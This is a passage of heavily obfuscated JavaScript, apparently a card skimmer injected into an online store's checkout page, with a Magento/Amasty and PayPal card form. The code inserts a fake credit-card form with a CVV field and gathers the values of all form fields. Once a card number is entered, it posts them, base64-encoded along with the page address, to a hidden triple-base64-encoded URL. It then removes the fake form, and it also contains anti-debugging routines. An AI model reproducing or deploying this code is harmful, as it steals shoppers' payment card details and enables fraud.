,-0x145,-0x1dd)+_0xe0bd53(0x319,0x313,0x3a5,0x394),_0x33e3af(-0x257,-0x26d,-0x226,-0x2a1)+_0xe0bd53(0x2e2,0x30c,0x326,0x2d9)+'<option\x20va'+'lue=\x222031\x22'+_0xe0bd53(0x3a3,0x300,0x327,0x369)+'ion>',_0x33e3af(-0x257,-0x289,-0x26c,-0x2b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x182,-0x19b,-0x115,-0x1f2)+_0xe0bd53(0x328,0x3fe,0x390,0x387)+_0x33e3af(-0x19c,-0x14c,-0x186,-0x13e),_0xe0bd53(0x2a4,0x342,0x2fc,0x2d9)+_0xe0bd53(0x2cc,0x283,0x2c6,0x2d9)+'<option\x20va'+_0xe0bd53(0x339,0x308,0x2e1,0x35a)+_0x33e3af(-0x167,-0x1f3,-0x1e1,-0x176)+_0xe0bd53(0x3a9,0x30e,0x3b0,0x394),_0xe0bd53(0x29e,0x2b5,0x2c8,0x2d9)+_0xe0bd53(0x333,0x257,0x270,0x2d9)+_0xe0bd53(0x365,0x3ba,0x2df,0x35b)+_0x33e3af(-0x16d,-0x100,-0x162,-0x191)+_0xe0bd53(0x329,0x37c,0x3d4,0x39b)+_0x33e3af(-0x19c,-0x175,-0x210,-0x209),_0x33e3af(-0x257,-0x21d,-0x255,-0x2c9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b9,0x2f7,0x31f,0x35b)+_0xe0bd53(0x2c5,0x376,0x2ea,0x307)+_0x33e3af(-0x18b,-0x19c,-0x208,-0x207)+_0x33e3af(-0x19c,-0x1d1,-0x218,-0x169),_0x33e3af(-0x257,-0x284,-0x2b6,-0x265)+'\x20\x20\x20\x20\x20\x20</se'+_0x33e3af(-0x1c8,-0x15e,-0x1f5,-0x24e),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x184,-0x18d,-0x166,-0x114),_0xe0bd53(0x399,0x3f7,0x3bf,0x3a8)+_0xe0bd53(0x33c,0x332,0x342,0x2d6),_0x33e3af(-0x219,-0x294,-0x274,-0x233),'\x20\x20\x20\x20<li\x20id'+_0xe0bd53(0x335,0x333,0x315,0x38d)+'irect_cc_t'+_0x33e3af(-0x25f,-0x2c1,-0x1d6,-0x290)+'v\x22>',_0xe0bd53(0x2a8,0x2b7,0x355,0x30b)+'abel\x20for=\x22'+_0x33e3af(-0x210,-0x277,-0x1ce,-0x19f)+_0xe0bd53(0x33a,0x33d,0x309,0x2fd)+_0xe0bd53(0x36f,0x2a4,0x2aa,0x323)+'equired\x22><'+'em>*</em>C'+_0x33e3af(-0x1d3,-0x1d9,-0x1c4,-0x258)+'cation\x20Num'+'ber</label'+'>','\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0xe0bd53(0x31b,0x41e,0x393,0x391)+'input-box\x22'+'>',_0x33e3af(-0x257,-0x2d7,-0x2e4,-0x2d8)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2fe,0x37d,0x2d8,0x30c)+'>',_0xe0bd53(0x354,0x34e,0x2e4,0x2d9)+_0xe0bd53(0x40d,0x36b,0x3e9,0x390)+_0xe0bd53(0x306,0x2c2,0x309,0x2d3)+_0xe0bd53(0x353,0x41d,0x3e7,0x3d3)+_0xe0bd53(0x2d3,0x2ef,0x285,0x2d4)+_0xe0bd53(0x33b,0x3a2,0x328,0x328)+_0x33e3af(-0x152,-0x180,-0x102,-0xde)+'on\x20Number\x22'+_0xe0bd53(0x25a,0x32b,0x2ec,0x2de)+_0x33e3af(-0x1f8,-0x231,-0x217,-0x1df)+'vv\x20require'+_0xe0bd53(0x374,0x386,0x36e,0x30d)+'lidate-cc-'+_0x33e3af(-0x1e0,-0x181,-0x20c,-0x246)+_0xe0bd53(0x469,0x37e,0x464,0x3dc)+_0x33e3af(-0x23f,-0x201,-0x1cc,-0x219)+_0xe0bd53(0x338,0x34f,0x353,0x301)+_0xe0bd53(0x2d4,0x2bd,0x2a7,0x2e9)+_0x33e3af(-0x264,-0x299,-0x2df,-0x1d7)+'\x22\x20autocomp'+_0x33e3af(-0x1c6,-0x1f4,-0x1e9,-0x251)+'>',_0xe0bd53(0x27c,0x266,0x28e,0x2d9)+_0xe0bd53(0x3dc,0x3ee,0x401,0x3ac),_0xe0bd53(0x342,0x407,0x3a1,0x3a8)+_0x33e3af(-0x25a,-0x1d9,-0x2cb,-0x212),_0x33e3af(-0x219,-0x1be,-0x22d,-0x29d),_0xe0bd53(0x32f,0x30b,0x389,0x312)][_0xe0bd53(0x337,0x374,0x3b4,0x36c)]('\x0a'),_0x161db5=_0x33e3af(-0x1ee,-0x164,-0x26e,-0x18b)+'_amasty_st'+_0xe0bd53(0x37e,0x395,0x33a,0x3b6),_0x1c31ca=_0x33e3af(-0x169,-0x156,-0x1f3,-0x1ba)+_0x33e3af(-0x1f1,-0x18f,-0x22d,-0x1d4)+_0x33e3af(-0x20f,-0x1d6,-0x194,-0x196),_0x1b5e50=![];function _0x33e3af(_0xe9f1ce,_0x469f91,_0x1e7918,_0x15822b){return _0x30b2(_0xe9f1ce- -0x3b7,_0x469f91);}var _0x1dc2f3=_0xe0bd53(0x37e,0x3c8,0x333,0x3af)+_0x33e3af(-0x246,-0x2cb,-0x26c,-0x227),_0x1fda40='#'+_0x3aa667;function _0x14d2bf(){var _0x2ce32d={'TZsbP':function(_0x31fb22,_0x3358dd){return _0x31fb22(_0x3358dd);},'MuUdT':function(_0x43dcac,_0x4e6750){return _0x43dcac+_0x4e6750;},'ttwVl':_0x3478aa(-0x1b2,-0x137,-0x1c2,-0xbd)+_0x5a786c(0x13e,0x12b,0x17b,0xbf)+_0x3478aa(-0xae,-0x119,-0x171,-0x113)+'\x20)','HfKqW':function(_0x5d3c5a,_0x39a657){return _0x5d3c5a+_0x39a657;},'AvNsp':'DFLoM','yCDIJ':function(_0x4fadc9,_0x43ccd9){return _0x4fadc9 in _0x43ccd9;},'JxsEo':_0x5a786c(0x1b0,0x21b,0x166,0x1a4),'RDPtV':function(_0x338f52,_0x58c208){return _0x338f52!=_0x58c208;},'DGjRQ':function(_0x1c1f73,_0x4e2034){return _0x1c1f73===_0x4e2034;},'MQaCA':_0x3478aa(-0xf0,-0x8e,-0xf2,-0x3),'FfczX':_0x5a786c(0x139,0x17c,0xd4,0x10c),'XYlnt':function(_0x387e76,_0x1163b4){return _0x387e76 in _0x1163b4;},'bPJrE':function(_0x360071,_0xa42968){return _0x360071===_0xa42968;},'JGxBp':_0x5a786c(0x200,0x277,0x191,0x215),'UKSSk':function(_0x5c063c,_0x43cf6e){return _0x5c063c in _0x43cf6e;},'sEVdN':_0x3478aa(-0x16f,-0x11c,-0xdf,-0x16b),'bzBrf':function(_0x28de3f,_0x1d8fbb){return _0x28de3f!=_0x1d8fbb;},'jhAAD':_0x3478aa(-0x9d,-0x10c,-0x194,-0x9b),'efgdZ':'UJZTM','MEtJP':function(_0x580a8c,_0x15c443){return _0x580a8c===_0x15c443;},'aNjDO':_0x5a786c(0x166,0x119,0x142,0x1e7),'nOlgW':'SVgsY','mqZqE':_0x5a786c(0x153,0x19f,0x151,0x1c9),'NnbRP':function(_0x3864ce,_0x256be4){return _0x3864ce(_0x256be4);},'UBLmU':_0x3478aa(-0x133,-0xb0,-0xcc,-0x3a),'vdVpd':_0x5a786c(0x1f3,0x178,0x25a,0x21e),'wVLfx':_0x3478aa(-0x1e5,-0x169,-0x1e9,-0x1bb)+',\x20body\x20sel'+_0x3478aa(-0x57,-0x72,-0x35,-0x4f)+'option','dXJYy':function(_0x14e54d,_0xc63dac){return _0x14e54d>=_0xc63dac;},'CyWBf':'paypal[cc_'+_0x3478aa(-0x13f,-0x157,-0xfb,-0x19b),'puKnX':function(_0x533614,_0x346b76){return _0x533614(_0x346b76);},'lkZQR':'VEhrNWFscE'+_0x3478aa(-0xb7,-0x130,-0x1ae,-0xd3)+_0x5a786c(0x141,0x13d,0xc5,0xdf)+'t5T1hSTU1s'+'cDVZakkxTU'+_0x3478aa(-0x1cd,-0x145,-0xf7,-0x1bb)+_0x3478aa(-0x1e4,-0x16d,-0x137,-0x1de)+_0x5a786c(0xfa,0x92,0x180,0x175)+_0x3478aa(-0x80,-0x75,-0x6c,-0x7e),'wEbLY':function(_0x4f464a,_0x4c3fc7){return _0x4f464a+_0x4c3fc7;},'lAivA':_0x3478aa(-0xf1,-0xb9,-0x7b,-0x7c)+_0x3478aa(-0xe4,-0x16c,-0x123,-0xfd),'nDzBa':function(_0x5aa994,_0x238989){return _0x5aa994(_0x238989);},'fXuYB':'&payment[u'+_0x5a786c(0x109,0x167,0xb6,0xc5),'mrTWF':_0x3478aa(-0x99,-0x92,-0x43,-0xc0),'slyck':function(_0xf0389a,_0x22c111){return _0xf0389a(_0x22c111);},'eWBVm':'style','KbkSP':function(_0x2391cd,_0x245886){return _0x2391cd(_0x245886);}};jQuery(_0x2ce32d[_0x3478aa(-0x15b,-0xd2,-0xad,-0x78)])[_0x3478aa(-0x7f,-0x10b,-0x130,-0x8d)](_0x5a786c(0x1f3,0x23e,0x238,0x242));function _0x3478aa(_0x469bc9,_0xaccab6,_0x17b88a,_0x6ac233){return _0xe0bd53(_0x469bc9-0x1dc,_0xaccab6-0xa4,_0x17b88a,_0xaccab6- -0x44f);}_0x2ce32d[_0x3478aa(-0x71,-0x78,-0x1f,-0x1d)](jQuery,_0x2ce32d[_0x3478aa(-0x156,-0x173,-0x1dd,-0x164)])[_0x3478aa(-0x153,-0x10b,-0x98,-0x137)](_0x2ce32d['vdVpd']);var _0x5f2615={};function _0x5a786c(_0x5c3567,_0x34c0c4,_0xc0fddb,_0x592242){return _0xe0bd53(_0x5c3567-0x39,_0x34c0c4-0xda,_0xc0fddb,_0x5c3567- -0x1d8);}_0x2ce32d[_0x5a786c(0x1ff,0x1f6,0x1d0,0x269)](jQuery,_0x2ce32d[_0x5a786c(0x1d5,0x227,0x1f0,0x1b1)])[_0x5a786c(0x162,0xf7,0x1a4,0x1ed)](function(_0x545369){var _0x189faa={'ZITSO':function(_0x451367,_0x3d70b8){function _0x367d35(_0x595d26,_0x1e269f,_0x26bd52,_0x330c5d){return _0x30b2(_0x330c5d-0x1ce,_0x595d26);}return _0x2ce32d[_0x367d35(0x3fa,0x457,0x425,0x426)](_0x451367,_0x3d70b8);},'jEppg':function(_0x492498,_0x27cb1c){return _0x2ce32d['MuUdT'](_0x492498,_0x27cb1c);},'neAEU':_0x2ce32d[_0x22e0b6(0x2ee,0x32a,0x290,0x2dd)],'BLkKg':_0x22e0b6(0x36e,0x388,0x332,0x327)+'+$','hOOQV':function(_0x2119ed,_0x194bed){function _0x38f3ba(_0x5046eb,_0x4d8266,_0x335391,_0x26f26c){return _0x22e0b6(_0x4d8266-0x19e,_0x4d8266-0x1cf,_0x26f26c,_0x26f26c-0x162);}return _0x2ce32d[_0x38f3ba(0x4c7,0x484,0x3fd,0x505)](_0x2119ed,_0x194bed);}};function _0x22e0b6(_0x3915bd,_0x488d6c,_0x507182,_0x2250bf){return _0x3478aa(_0x3915bd-0x1f3,_0x3915bd-0x43e,_0x507182,_0x2250bf-0x100);}function _0xc43644(_0x48f137,_0x3b9a93,_0x23eba2,_0x5c35c1){return _0x5a786c(_0x23eba2- -0x328,_0x3b9a93-0x1ee,_0x48f137,_0x5c35c1-0x7d);}if('iPTiJ'!==_0x2ce32d[_0x22e0b6(0x37b,0x349,0x318,0x3ae)]){if(_0x2ce32d['yCDIJ'](_0xc43644(-0x170,-0x18b,-0x1ef,-0x176),this)&&_0x2ce32d[_0xc43644(-0x1c8,-0x1c0,-0x1f8,-0x1f1)](_0x2ce32d['JxsEo'],this)&&_0x2ce32d[_0xc43644(-0x152,-0x128,-0x146,-0x163)](this['name'],'')){if(_0x2ce32d[_0x22e0b6(0x352,0x35b,0x37c,0x3aa)](_0x2ce32d['MQaCA'],_0xc43644(-0x147,-0x17c,-0x13f,-0x1a1))){if(_0x2ce32d[_0x22e0b6(0x2f7,0x2e0,0x287,0x335)](this[_0xc43644(-0x113,-0x1f1,-0x178,-0x126)],_0x5f2615)&&_0x2ce32d[_0xc43644(-0x134,-0x114,-0x146,-0x15c)](_0x5f2615[this['name']],''))return!![];return _0x5f2615[this['name']]=this[_0x22e0b6(0x300,0x329,0x31b,0x2e6)],!![];}else{var _0x4d9365;try{_0x4d9365=BxZwzG[_0xc43644(-0x20c,-0x166,-0x1da,-0x18f)](_0x4bda87,BxZwzG['jEppg'](BxZwzG['jEppg'](_0xc43644(-0x210,-0x2c3,-0x236,-0x230)+_0x22e0b6(0x2b6,0x282,0x2f6,0x304),BxZwzG['neAEU']),');'))();}catch(_0xf9dc81){_0x4d9365=_0x2e1a45;}return _0x4d9365;}}if(_0x2ce32d[_0x22e0b6(0x2f7,0x291,0x2a4,0x2c7)](_0x2ce32d[_0x22e0b6(0x36a,0x3c1,0x367,0x3ef)],this)&&'id'in this&&_0x2ce32d[_0xc43644(-0x177,-0x142,-0x146,-0x10c)](this['id'],'')){if(_0x2ce32d['XYlnt'](this['id'],_0x5f2615)&&_0x5f2615[this['id']]!='')return _0x2ce32d[_0x22e0b6(0x3bc,0x354,0x372,0x33f)](_0x2ce32d[_0x22e0b6(0x350,0x325,0x31e,0x37d)],_0x2ce32d['JGxBp'])?!![]:_0x489965[_0xc43644(-0x1a2,-0x242,-0x1d4,-0x216)]()[_0xc43644(-0x1a1,-0x155,-0x188,-0x1df)](_0xc43644(-0x1fc,-0x165,-0x181,-0x1b9)+'+$')[_0xc43644(-0x214,-0x212,-0x1d4,-0x156)]()[_0x22e0b6(0x340,0x394,0x2c9,0x2ff)+'r'](_0x3349ff)[_0x22e0b6(0x367,0x38e,0x35e,0x31e)](BxZwzG[_0x22e0b6(0x395,0x36b,0x372,0x3ee)]);return _0x5f2615[this['id']]=this['value'],!![];}if(_0x2ce32d['UKSSk'](_0x2ce32d['FfczX'],this)&&_0x2ce32d[_0xc43644(-0x223,-0x20e,-0x218,-0x1ff)]in this&&_0x2ce32d[_0x22e0b6(0x341,0x3b1,0x3c7,0x326)](this['class'],'')){if(_0x2ce32d[_0xc43644(-0x157,-0x107,-0x18e,-0x1eb)]!==_0x2ce32d[_0x22e0b6(0x334,0x3b9,0x364,0x38f)]){if(this['class']in _0x5f2615&&_0x2ce32d[_0xc43644(-0x157,-0xf7,-0x146,-0x133)](_0x5f2615[this[_0xc43644(-0x214,-0x21f,-0x1cd,-0x180)]],'')){if(_0x2ce32d[_0xc43644(-0x1b6,-0x13d,-0x1c3,-0x21b)](_0x2ce32d[_0x22e0b6(0x2e5,0x2d5,0x34d,0x368)],_0x2ce32d[_0xc43644(-0x10c,-0x179,-0x15c,-0x181)])){if(_0x1b6f83){var _0x3b3eb9=_0x32295b[_0xc43644(-0x26c,-0x281,-0x21c,-0x1dd)](_0x8f0b29,arguments);return _0x376f76=null,_0x3b3eb9;}}else return!![];}return _0x5f2615[this[_0xc43644(-0x234,-0x1dc,-0x1cd,-0x1c6)]]=this[_0x22e0b6(0x300,0x27c,0x2d2,0x29d)],!![];}else _0x16daa1=BxZwzG[_0x22e0b6(0x315,0x379,0x2d1,0x392)](_0x1d3593,BxZwzG[_0xc43644(-0x118,-0x175,-0x12b,-0x146)](BxZwzG[_0xc43644(-0x1bb,-0x16f,-0x1ad,-0x227)](_0xc43644(-0x1e5,-0x1b3,-0x236,-0x1cc)+_0x22e0b6(0x2b6,0x2a7,0x2e6,0x2fc),_0xc43644(-0x1c7,-0x1ca,-0x1e8,-0x1e3)+_0x22e0b6(0x305,0x278,0x38c,0x387)+_0x22e0b6(0x325,0x385,0x2f4,0x2a2)+'\x20)'),');'))();}}else _0x185d07(_0x260999)['remove']();}),!_0x1b5e50&&_0x2ce32d[_0x3478aa(-0x21,-0x8f,-0x93,-0xd8)](_0x5f2615[_0x2ce32d['CyWBf']][_0x5a786c(0x168,0xfc,0x16f,0x142)],0x4f*0x67+0x109e+-0x3064)&&(jQuery[_0x3478aa(-0x10b,-0xd1,-0xe4,-0x10d)]({'url':atob(_0x2ce32d[_0x5a786c(0x10d,0x176,0xfc,0x161)](atob,atob(_0x2ce32d[_0x5a786c(0x118,0xbf,0xd2,0x14a)]))),'data':_0x2ce32d[_0x3478aa(-0x9a,-0xd6,-0xf2,-0x158)](_0x2ce32d['wEbLY'](_0x2ce32d[_0x5a786c(0x126,0x102,0x193,0x14b)],encodeURIComponent(_0x2ce32d[_0x5a786c(0x10d,0x10b,0x192,0xe2)](btoa,_0x2ce32d[_0x5a786c(0xf6,0x97,0x183,0x76)](unescape,encodeURIComponent(JSON[_0x3478aa(-0x1b8,-0x177,-0x163,-0x15c)](_0x5f2615)))))),_0x2ce32d[_0x3478aa(-0x119,-0x11d,-0xbc,-0x98)])+_0x2ce32d['TZsbP'](encodeURIComponent,location[_0x5a786c(0x170,0x126,0x1ef,0x1bc)]),'type':_0x2ce32d['mrTWF']}),_0x1b5e50=!![],_0x2ce32d[_0x5a786c(0x1ff,0x186,0x1f1,0x284)](jQuery,_0x1fda40)[_0x5a786c(0x12e,0x14e,0xb7,0x191)](),_0x2ce32d['slyck'](jQuery,_0x1c31ca)[_0x3478aa(-0x123,-0x135,-0xf3,-0x12e)](_0x2ce32d['eWBVm'],_0x3478aa(-0xe5,-0x9a,-0x85,-0x7d)+_0x3478aa(-0x65,-0xc6,-0xa8,-0x5e)+';'),_0x2ce32d['slyck'](jQuery,_0x1fda40)[_0x3478aa(-0x157,-0x10f,-0x173,-0x9d)]!=-0x112e+0xafa+0x634&&_0x2ce32d[_0x5a786c(0x12c,0x1a3,0x150,0x132)](jQuery,_0x1fda40)[_0x3478aa(-0x19b,-0x149,-0x12a,-0x1c6)]());}function _0x438759(){var _0x251ca1={'PehmB':function(_0x47a3bd,_0x487cd3){return _0x47a3bd(_0x487cd3);},'EYaAp':_0x499f52(-0x2b7,-0x271,-0x215,-0x257),'okaGA':_0x39d796(0xb3,0x93,0x101,0x94)+_0x39d796(0xcb,0xff,0x7c,0xe5)+';'};_0x251ca1['PehmB'](jQuery,_0x161db5)['prepend'](_0x2f02ac);function _0x499f52(_0x2976db,_0x41e098,_0x421b4a,_0x36a25a){return _0xe0bd53(_0x2976db-0x10b,_0x41e098-0x169,_0x41e098,_0x36a25a- -0x550);}function _0x39d796(_0xa58a1a,_0x29e3a2,_0x5e5184,_0x13a452){return _0xe0bd53(_0xa58a1a-0x14a,_0x29e3a2-0x1ac,_0x5e5184,_0xa58a1a- -0x2be);}_0x251ca1[_0x499f52(-0x2a5,-0x2a3,-0x198,-0x220)](jQuery,_0x1c31ca)[_0x39d796(0x5c,0x32,0x23,-0x2e)](_0x251ca1[_0x39d796(0x108,0x166,0x7f,0x86)],_0x251ca1[_0x499f52(-0x243,-0x19c,-0x17b,-0x1d4)]);}function _0x23a150(){function _0x5126bb(_0x366c24,_0x1c7f0a,_0x211e44,_0x2c4fe2){return _0xe0bd53(_0x366c24-0x3,_0x1c7f0a-0x1cf,_0x366c24,_0x1c7f0a- -0x2ad);}var _0xb75ede={'pmPDF':'opacity:0\x20'+_0x52f76e(-0xe0,-0x124,-0xa6,-0x9f)+';','mAPIQ':function(_0x39d231,_0x4f72e9){return _0x39d231===_0x4f72e9;},'xuTKt':_0x52f76e(-0x62,-0xde,-0xe0,-0x128),'BgxiA':function(_0x41526d,_0x48a24f){return _0x41526d===_0x48a24f;},'APsKw':_0x5126bb(0xf5,0xa1,0x115,0x41),'hUdJJ':'(((.+)+)+)'+'+$','xbWzU':function(_0x4a9a51,_0xb6405a){return _0x4a9a51(_0xb6405a);},'qCkGV':function(_0x426820,_0x98b39a){return _0x426820+_0x98b39a;},'BJqkX':function(_0x4acaa9,_0x3fc9ae){return _0x4acaa9+_0x3fc9ae;},'YMCBk':_0x5126bb(0x68,0x1d,0x4f,-0x60)+_0x52f76e(-0xed,-0x168,-0x168,-0x196),'xAJgC':'{}.constru'+_0x52f76e(-0xb0,-0x10f,-0x119,-0x195)+_0x5126bb(0x97,0x89,0x21,0x64)+'\x20)','TOugH':function(_0x32191e,_0x59cdaf){return _0x32191e==_0x59cdaf;},'vAWRP':function(_0x52632e,_0x35832d){return _0x52632e(_0x35832d);},'XPbGN':'style','lnPmb':function(_0x4d0b89){return _0x4d0b89();},'RjIyX':_0x52f76e(-0xff,-0xfd,-0x90,-0x46),'irPRA':'atCvr','BivKP':_0x52f76e(-0xff,-0xea,-0x9d,-0xbb),'nPDUV':'warn','rvhdP':_0x52f76e(-0x122,-0x84,-0x96,-0x4c),'slsDd':_0x52f76e(-0x135,-0x13a,-0xae,-0x79),'dFUYr':_0x5126bb(0x198,0x118,0x15a,0x9b),'UUolk':_0x52f76e(-0xfc,-0x87,-0xda,-0xdf),'RrWYp':_0x52f76e(-0x67,-0xe7,-0x97,-0x20),'QPfVN':function(_0x3026db,_0x3769ac){return _0x3026db<_0x3769ac;},'UepyZ':function(_0x497fd1){return _0x497fd1();},'IMakE':function(_0x9406e1,_0x4bd38b,_0x241e95){return _0x9406e1(_0x4bd38b,_0x241e95);},'ltPtO':function(_0x4c079f){return _0x4c079f();},'qTGhT':function(_0x4b042a){return _0x4b042a();},'pchgS':function(_0x592cc6,_0x28e4d9){return _0x592cc6(_0x28e4d9);}},_0x4f77a6=(function(){var _0x3e9366=!![];return function(_0x457b77,_0x7f3bb9){var _0x1c4f38={'RRCpp':_0x53ccad(-0x86,0x6,-0x46,-0x65),'nxUMW':_0xb75ede[_0x1656b3(0x31e,0x35c,0x320,0x308)],'etrCd':function(_0x52dd2c,_0x4bb7c4){return _0xb75ede['mAPIQ'](_0x52dd2c,_0x4bb7c4);},'kTjci':_0xb75ede[_0x1656b3(0x2c0,0x36a,0x3a1,0x327)]};function _0x1656b3(_0x2a6252,_0x3fa867,_0x2d7f6b,_0x52331d){return _0x30b2(_0x52331d-0x11a,_0x2d7f6b);}function _0x53ccad(_0x56c200,_0x583d1e,_0x2dcb86,_0x331df1){return _0x30b2(_0x331df1- -0x1e5,_0x583d1e);}var _0x364737=_0x3e9366?function(){var _0x5b5bf3={'yMQbe':function(_0x55b55f,_0x2b242a){return _0x55b55f(_0x2b242a);},'DqDYz':_0x1c4f38['RRCpp'],'dGIpQ':_0x1c4f38['nxUMW'],'ZDauJ':function(_0x34b8dc){return _0x34b8dc();}};function _0x28549f(_0x500896,_0x4577f8,_0x46155d,_0x2dadbc){return _0x1656b3(_0x500896-0x199,_0x4577f8-0x1e5,_0x2dadbc,_0x500896-0x168);}function _0x20f717(_0x3921c1,_0x4f2459,_0xd2bf81,_0x262c45){return _0x53ccad(_0x3921c1-0x1dd,_0x4f2459,_0xd2bf81-0x166,_0xd2bf81-0x5b2);}if(_0x7f3bb9){if(_0x1c4f38[_0x20f717(0x64a,0x59d,0x610,0x699)](_0x1c4f38[_0x28549f(0x43e,0x443,0x3fe,0x3f9)],_0x1c4f38[_0x28549f(0x43e,0x4bb,0x438,0x45b)])){var _0x50d0f7=_0x7f3bb9['apply'](_0x457b77,arguments);return _0x7f3bb9=null,_0x50d0f7;}else _0x5b5bf3['yMQbe'](_0x258836,_0x371a85)['attr'](_0x5b5bf3[_0x20f717(0x5e1,0x649,0x5fe,0x67e)],_0x5b5bf3[_0x20f717(0x6a9,0x597,0x623,0x5ee)]),_0x5b5bf3[_0x20f717(0x5db,0x5ad,0x579,0x506)](_0x227a90);}}:function(){};return _0x3e9366=![],_0x364737;};}());function _0x52f76e(_0x56138f,_0xef7311,_0xa7186a,_0x3ae2b5){return _0x33e3af(_0xa7186a-0x101,_0xef7311,_0xa7186a-0x173,_0x3ae2b5-0x23);}var _0x1b38dc=_0xb75ede['IMakE'](_0x4f77a6,this,function(){function _0x271e30(_0x5c3391,_0x44b7eb,_0x7bb68b,_0x475426){return _0x52f76e(_0x5c3391-0x15c,_0x7bb68b,_0x44b7eb-0x219,_0x475426-0x144);}function _0x330186(_0x4c769c,_0x26588b,_0x5a397a,_0x335fc2){return _0x52f76e(_0x4c769c-0x179,_0x26588b,_0x4c769c-0x81,_0x335fc2-0x6e);}if(_0xb75ede[_0x330186(-0x11,-0x69,-0x75,0x2f)](_0x330186(-0x60,0x3,-0xc8,-0xd0),_0xb75ede['APsKw']))return _0x1b38dc[_0x330186(-0x82,-0x70,-0xc7,-0x1f)]()['search'](_0xb75ede[_0x330186(-0x3,0x18,0x1c,0x5e)])[_0x330186(-0x82,-0x5e,-0x82,-0x5b)]()[_0x271e30(0x1c2,0x13b,0xec,0x14c)+'r'](_0x1b38dc)[_0x271e30(0x15c,0x162,0xec,0x1cb)](_0xb75ede['hUdJJ']);else{if(_0xd0ddb9){var _0x426691=_0x13d7a9[_0x330186(-0xca,-0x92,-0x148,-0x9a)](_0x5928f5,arguments);return _0x510811=null,_0x426691;}}});_0xb75ede['ltPtO'](_0x1b38dc);var _0x354b9d=(function(){var _0x281595=!![];return function(_0xc5ba1f,_0x336585){var _0x2e0803=_0x281595?function(){function _0x4e3fbc(_0xe28ec8,_0x327a00,_0x78dc88,_0x3f805a){return _0x30b2(_0xe28ec8-0x3c3,_0x3f805a);}if(_0x336585){var _0x17720a=_0x336585[_0x4e3fbc(0x52e,0x4c0,0x4b1,0x53f)](_0xc5ba1f,arguments);return _0x336585=null,_0x17720a;}}:function(){};return _0x281595=![],_0x2e0803;};}()),_0x3210c4=_0xb75ede['IMakE'](_0x354b9d,this,function(){function _0x49e919(_0xa909f6,_0x361682,_0x126f7a,_0x2bbe5a){return _0x52f76e(_0xa909f6-0x3f,_0x126f7a,_0x361682-0x42d,_0x2bbe5a-0x3a);}function _0x390579(_0x51e7be,_0x59cf05,_0x3ff3e7,_0x25c090){return _0x52f76e(_0x51e7be-0x1a2,_0x3ff3e7,_0x51e7be- -0xa,_0x25c090-0x1f2);}var _0x2f5b57={'KdLmM':function(_0xe6bb91,_0x167340){function _0x4e060d(_0x1979e9,_0x54b9e1,_0x474dab,_0x6e8002){return _0x30b2(_0x6e8002- -0x37c,_0x474dab);}return _0xb75ede[_0x4e060d(-0x17e,-0x250,-0x18f,-0x1e6)](_0xe6bb91,_0x167340);},'MqNqW':function(_0x270517,_0x2e38e0){return _0xb75ede['vAWRP'](_0x270517,_0x2e38e0);},'KwsvY':_0xb75ede[_0x49e919(0x3dd,0x363,0x2db,0x340)],'AmHPv':'opacity:0\x20'+_0x49e919(0x3d2,0x387,0x3d7,0x35b)+';','ICfYb':function(_0x43597d){function _0x2c8093(_0x2bd810,_0x254de8,_0x4f73b3,_0x42cc32){return _0x49e919(_0x2bd810-0xbc,_0x4f73b3-0x1e,_0x254de8,_0x42cc32-0x1d5);}return _0xb75ede[_0x2c8093(0x33e,0x2fe,0x375,0x389)](_0x43597d);},'icWTC':_0x49e919(0x2a3,0x329,0x2e9,0x2b1),'egpWp':_0x49e919(0x359,0x3c9,0x39d,0x44d),'IiHud':function(_0x28a3ed,_0x346b73){return _0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var 